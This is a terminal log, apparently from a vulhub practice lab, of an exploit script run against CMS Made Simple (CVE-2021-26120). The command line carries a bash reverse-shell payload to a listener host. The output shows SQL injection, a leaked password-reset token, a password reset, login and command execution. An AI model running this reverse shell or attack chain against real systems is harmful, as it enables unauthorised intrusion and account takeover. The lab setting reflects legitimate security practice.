 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120]
└─#python3 poc.py 192.168.23.134:80 / "/bin/bash -i >& /dev/tcp/192.168.23.1
/9090 0>&1"
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:78: SyntaxWarning: inv
alid escape sequence '\?'
  match = re.search("style.php\?__c=(.*)\"", r.text)
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:148: SyntaxWarning: in
valid escape sequence '\?'
  match = re.search("Welcome: <a href=\"myaccount.php\?__c=[a-z0-9]*\">(.*)<
\/a>", r.text)
(+) targeting http://192.168.23.134:80/
(+) sql injection working!
(+) leaking the username...
(+) username: ra1n3
(+) resetting the ra1n3's password stage 1
(+) leaking the pwreset token...
(+) pwreset: f64539994bb550399d89ea519e342675
(+) done, resetting the ra1n3's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...